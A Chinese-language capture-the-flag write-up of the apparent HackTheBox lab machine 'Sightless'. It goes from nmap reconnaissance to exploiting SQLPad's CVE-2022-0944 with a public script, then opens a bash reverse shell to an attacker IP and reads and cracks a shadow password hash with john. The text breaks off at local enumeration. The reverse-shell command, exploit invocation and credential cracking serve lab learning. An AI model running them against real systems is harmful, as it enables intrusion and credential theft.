目标信息
IP地址:
10.10.11.32
信息收集
ICMP检测
PING 10.10.11.32 (10.10.11.32) 56(84) bytes of data.
64 bytes from 10.10.11.32: icmp_seq=1 ttl=63 time=160 ms
64 bytes from 10.10.11.32: icmp_seq=2 ttl=63 time=160 ms
64 bytes from 10.10.11.32: icmp_seq=3 ttl=63 time=160 ms
64 bytes from 10.10.11.32: icmp_seq=4 ttl=63 time=160 ms
--- 10.10.11.32 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3278ms
rtt min/avg/max/mdev = 159.539/159.846/160.191/0.264 ms攻击机和靶机间的通信良好。
防火墙检测
# Nmap 7.94SVN scan initiated Thu Sep 12 09:59:44 2024 as: nmap -sF -p- --min-rate 2000 -oN ./fin_result.txt 10.10.11.32
Nmap scan report for 10.10.11.32 (10.10.11.32)
Host is up (0.16s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open|filtered ftp
22/tcp open|filtered ssh
80/tcp open|filtered http
# Nmap done at Thu Sep 12 10:00:24 2024 -- 1 IP address (1 host up) scanned in 39.89 seconds靶机疑似开放了3个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Thu Sep 12 10:07:47 2024 as: nmap -sS -sV -A -p 21,22,80 -oN ./tcp_result.txt 10.10.11.32
Nmap scan report for 10.10.11.32 (10.10.11.32)
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp
| fingerprint-strings:
| GenericLines:
| 220 ProFTPD Server (sightless.htb FTP Server) [::ffff:10.10.11.32]
| Invalid command: try being more creative
|_ Invalid command: try being more creative
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 c9:6e:3b:8f:c6:03:29:05:e5:a0:ca:00:90:c9:5c:52 (ECDSA)
|_ 256 9b:de:3a:27:77:3b:1b:e1:19:5f:16:11:be:70:e0:56 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://sightless.htb/
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port21-TCP:V=7.94SVN%I=7%D=9/12%Time=66E24D03%P=x86_64-pc-linux-gnu%r(G
SF:enericLines,A0,"220x20ProFTPDx20Serverx20(sightless.htbx20FTPx20
SF:Server)x20[::ffff:10.10.11.32]rn500x20Invalidx20command:x20
SF:tryx20beingx20morex20creativern500x20Invalidx20command:x20tryx
SF:20beingx20morex20creativern");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 5.0 (97%), Linux 4.15 - 5.8 (96%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.5 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 158.74 ms 10.10.14.1 (10.10.14.1)
2 158.92 ms 10.10.11.32 (10.10.11.32)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Sep 12 10:09:04 2024 -- 1 IP address (1 host up) scanned in 77.35 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Thu Sep 12 10:11:15 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_report.txt 10.10.11.32
Warning: 10.10.11.32 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.32 (10.10.11.32)
Host is up (0.18s latency).
All 65535 scanned ports on 10.10.11.32 (10.10.11.32) are in ignored states.
Not shown: 65173 open|filtered udp ports (no-response), 362 closed udp ports (port-unreach)
# Nmap done at Thu Sep 12 10:17:16 2024 -- 1 IP address (1 host up) scanned in 360.73 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Ubuntu Linux,有主域名sightless.htb。
服务探测
FTP服务(21端口)
尝试使用ftp命令连接,发现FTP服务需要TLS连接,使用lftp连接:
lftp ftp://anonymous@10.10.11.32但无法使用匿名账号登录。
SSH服务(22端口)
端口Banner:
┌──(root㉿misaka19008)-[/home/megumin/Documents/pentest_notes/sightless]
└─# nc -nv 10.10.11.32 22
(UNKNOWN) [10.10.11.32] 22 (ssh) open
SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.10Web应用程序(80端口)
打开网址:http://sightless.htb/

查看页面,发现一个域名:sqlpad.sightless.htb
<div class="card">
<i class="fa-brands fa-airbnb"></i>
<h5>SQLPad</h5>
<div class="pra">
<p>SQLPad is a web app that lets users connect to various SQL servers via a browser. Click "Start Now" to try a demo!</p>
<p style="text-align: center;">
<a class="button" href="http://sqlpad.sightless.htb/"> Start Now</a>
</p>
</div>
</div>除此之外未发现信息,直接扫描目录:
# Dirsearch started Thu Sep 12 10:53:42 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://sightless.htb/ -x 400,403,404 -e php,js,html,asp,aspx,jsp,jspx,txt,zip,tar.gz,pcap -t 60 -w /usr/share/wordlists/dirb/big.txt
301 178B http://sightless.htb/icones -> REDIRECTS TO: http://sightless.htb/icones/
301 178B http://sightless.htb/images -> REDIRECTS TO: http://sightless.htb/images/未发现敏感信息。收集子域名信息。
打开网址:http://sqlpad.sightless.htb/

发现目标系统为SQLPad v6.10.0数据库管理系统,经查,该系统的test-connectionAPI模块存在严重的代码执行漏洞,编号为CVE-2022-0944:

渗透测试
直接使用网络上的RCE脚本:CVE-2022-0944/main.py at main · shhrew/CVE-2022-0944 · GitHub

./exp.py http://sqlpad.sightless.htb/ 10.10.14.4 8080
由于使用pwn库进行后续操作连接不稳定,执行如下命令重新获取稳定的Shell连接:
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.4/443 0>&1'权限提升
Docker逃逸
进入系统之后,发现环境为Docker容器,进行Docker逃逸。
尝试读取/etc/shadow文件,发现Docker容器内有2个用户:michael和node,其中michael受密码保护:

michael:$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:19860:0:99999:7:::尝试将michael用户的密码配置保存到本地,并使用john工具破解:
john ./shadow.txt --wordlist=/usr/share/wordlists/rockyou.txt
成功破解用户凭据:
- 用户名:
michael - 密码:
insaneclownposse
尝试登录SSH:

逃逸成功!!
本地信息收集
基本系统信息
